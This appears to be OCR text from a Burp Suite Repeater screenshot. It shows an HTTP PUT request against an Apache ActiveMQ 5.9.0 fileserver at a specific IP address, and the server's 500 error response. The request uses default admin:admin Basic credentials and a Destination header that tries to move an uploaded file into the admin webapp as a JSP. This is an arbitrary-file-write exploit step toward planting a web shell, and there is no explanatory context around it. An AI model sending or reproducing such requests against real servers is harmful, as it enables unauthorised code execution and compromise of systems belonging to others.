 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 15 × 3 × 8 × 9 × 13 × 14 × 17 × ...
Send Cancel < ▼ > ▼ Target: http://222.190.105.210:18161 ?
Request
Raw Params Headers Hex
1 PUT /fileserver/*/*.jsp HTTP/1.1
2 Destination:file://D:\appcity\apache-activemq-5.9.0\webapps\admin\antconfig.jsp
3 Host: 18161
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Content-Length: 3
6
7 sdf
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 500 D:\appcity\apache-activemq-5.9.0\webapps\fileserver\*\*.jsp (□ö□îU□w□íÕcn□)
2 Content-Length: 0
3 Server: Jetty(7.6.9.v20130131)
4
5
? < + > Type a search term 0 matches
Done 146 bytes | 1,013 millis